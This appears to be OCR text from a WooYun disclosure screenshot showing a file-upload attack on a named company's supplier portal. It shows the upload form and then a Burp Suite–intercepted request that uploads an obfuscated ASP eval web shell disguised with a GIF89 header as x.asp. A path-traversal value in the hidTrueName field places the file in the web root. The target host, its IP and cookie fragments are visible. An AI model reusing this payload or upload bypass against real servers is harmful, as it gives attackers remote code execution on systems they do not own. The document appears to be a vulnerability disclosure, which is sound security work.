 UploadCertFileOnly
设置
k3srm.dahuatech.com:8015/Supplier/UploadCertFileOnly.aspx
相关文件: 选择文件 x.asp
禁止上传扩展名为.exe .com .bat 的可执行文件。
支持文件扩展名包括: .doc .docx .xls .xlsx .ppt .pptx .rar
注: 文件大小限制在30M以内如文件较大，建议压缩后上传。
确定 关闭
正在等待 k3srm.dahuatech.com 的响应...
burp suite professional v1.4.07 - licensed to DrakonHaSh
burp intruder repeater window about
target proxy spider scanner intruder repeater sequencer decoder comparer options alerts
intercept options history
request to http://k3srm.dahuatech.com:8015 [60.191.94.116]
forward drop intercept is on action
raw params headers hex viewstate
Accept-Language: zh-CN,zh;q=0.8
Cookie: safedog-flow-item=6539C53EA67E582EA59B7F8B77E6EA23; __utma=162699302.1653369607.1460719
__utmz=162699302.1460719661.1.1.utmcsr=(direct)|utmccn=(direct)|utmcmd=(none); ASP.NET_SessionI
------WebKitFormBoundary9FkeFsWG3785KXQo
Content-Disposition: form-data; name="__EVENTTARGET"
------WebKitFormBoundary9FkeFsWG3785KXQo
Content-Disposition: form-data; name="__EVENTARGUMENT"
------WebKitFormBoundary9FkeFsWG3785KXQo
Content-Disposition: form-data; name="__VIEWSTATE"
/wEPDwUKMTYyMzM5OTQ5Mg9kFgICAQ8WAh4HZW5jdHlwZQUTbXVsdGlwYXJ0L2Zvcm0tZGF0YRYCAgEPZBYCAgEPDxYCHg
lhCvrmQwtLPhnrOso+nwzHaRrQA8lGhak+Z1gcZw==
------WebKitFormBoundary9FkeFsWG3785KXQo
Content-Disposition: form-data; name="__VIEWSTATEGENERATOR"
F917D80D
------WebKitFormBoundary9FkeFsWG3785KXQo
Content-Disposition: form-data; name="__EVENTVALIDATION"
------WebKitFormBoundary9FkeFsWG3785KXQo
Content-Disposition: form-data; name="btnUpload"; filename="\x.asp"
Content-Type: application/octet-stream
GIF89
<%eval""&("e"&"v"&"a"&"l"&"("&"r"&"e"&"q"&"u"&"e"&"s"&"t"&"("&"8"&"-"&"5"&"-"&"3"&")"&")")%>
------WebKitFormBoundary9FkeFsWG3785KXQo
Content-Disposition: form-data; name="hidTrueName"
../../web/x.asp
------WebKitFormBoundary9FkeFsWG3785KXQo
Content-Disposition: form-data; name="btnConfirm"
------WebKitFormBoundary9FkeFsWG3785KXQo--
+ < >
www.wooyun.org